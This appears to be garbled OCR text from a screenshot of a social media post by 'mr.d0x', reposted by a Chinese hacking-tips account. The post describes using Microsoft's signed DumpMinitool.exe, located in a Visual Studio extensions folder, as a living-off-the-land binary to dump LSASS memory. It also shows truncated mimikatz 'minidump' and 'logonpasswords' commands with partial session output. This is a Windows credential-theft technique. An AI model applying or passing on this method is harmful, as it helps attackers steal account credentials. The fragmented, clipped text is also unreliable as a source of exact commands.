 mr.d0x @mrd0x · 4月6日
LOLBIN to dump LSASS:
Path: C:\Program Files\Microsoft Visual
Studio\2022\Community\Common7\IDE\Extensions\TestPlatform\Extensi
ons
Binary: DumpMinitool.exe
The params are case sensitive.
users\mr.d0x
\mr.d0x\Dow
urlsa::minidump c:\users\mr.d0x\download
DUMP : 'c:\users\mr.d0x\downloads\dump.t
urlsa::logonpasswords
users\mr.d0x\downloads\dump.txt' file fo
Id : 0 ; 133010 (00000000:00020792)
: Interactive from 1
: mr.d0x
: PC
: PC
Security Details Previous Versions
General Compatibility Digital Signatures
Signature list
Name of signer: Digest algorithm Timestamp
Microsoft Corporation sha256 Tuesday, December
Details
HACK学习君